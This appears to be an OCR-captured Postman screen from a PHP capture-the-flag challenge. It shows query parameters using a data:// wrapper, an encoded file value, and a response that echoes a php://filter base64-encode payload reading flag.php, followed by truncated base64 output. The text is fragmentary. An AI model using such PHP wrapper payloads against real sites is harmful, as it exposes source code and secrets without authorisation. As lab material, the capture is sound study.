 Params Authorization Headers (9) Body Pre-request Script Tests Settings
Query Params
KEY VALUE DESCRIPTION
2333 data://text/plain,todat is a happy day
file cGZsNCclWltcYlFcF1hJQ0QbP0lGTDlERPwuKzsr%2bvbtIyodJxoZ4SIT
HxkdGAcH3QQI%2b%2f%2fEBPoA
Key Value Description
Body Cookies Headers (6) Test Results Status: 20
Pretty Raw Preview Visualize
Flag is here~But how to get it?Local access only!
Your REQUEST is:php://filter/read=convert.base64-
encode/resource=flag.phpPD9waHANCiRmbGFnID0gJ2ZsYWd7OTRkMTVlMjItZjYwZC00NzlkLWJjYmMtZjQwNGUwN2VmYzA